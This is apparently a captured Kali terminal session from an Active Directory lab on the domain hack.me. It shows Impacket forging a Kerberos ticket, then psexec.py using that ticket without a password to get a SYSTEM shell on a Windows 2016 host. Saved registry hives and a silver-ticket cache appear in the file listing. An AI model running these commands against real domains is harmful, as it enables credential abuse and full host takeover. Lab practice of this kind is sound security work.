 root@kali: /usr/share/doc/python3-impacket/examples
文件 动作 编辑 查看 帮助
[*]     Changing keytype
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in test.ccache
┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# ls
1.bat esentutl.py getST.py mqtt_check.py psexec.py samrdump.py sniff.py
addcomputer.py exchanger.py getTGT.py mssqlclient.py raiseChild.py SAM.save split.py
administrator@cifs_AD-WIN2016.hack.me@HACK.ME.ccache findDelegation.py GetUserSPNs.py mssqlinstance.py rbcd.py secretsdump.py SYSTEM.save
atexec.py GetADComputers.py goldenPac.py net.py rdp_check.py SECURITY.save test.ccache
changepasswd.py GetADUsers.py karmaSMB.py netview.py registry-read.py services.py ticketConverter.py
dacledit.py getArch.py keylistattack.py ntfs-read.py reg.py silver_ticket.ccache ticketer.py
dcomexec.py Get-GPPPassword.py kintercept.py ntlmrelayx.py regsecrets.py smbclient.py tstool.py
describeTicket.py GetLAPSPassword.py lookupsid.py owneredit.py rpcdump.py smbexec.py wmiexec.py
dpapi.py GetNPUsers.py machine_role.py ping6.py rpcmap.py smbserver.py wmipersist.py
DumpNTLMInfo.py getPac.py mimikatz.py ping.py sambaPipe.py sniffer.py wmiquery.py
┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─#
┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# export KRB5CCNAME=test.ccache
┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# python3 psexec.py -k -no-pass hack.me/administrator@AD-WIN2016.hack.me -dc-ip 10.20.125.130
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on AD-WIN2016.hack.me.....
[*] Found writable share ADMIN$
[*] Uploading file ZUjzzZVZ.exe
[*] Opening SVCManager on AD-WIN2016.hack.me.....
[*] Creating service Njcz on AD-WIN2016.hack.me.....
[*] Starting service Njcz.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system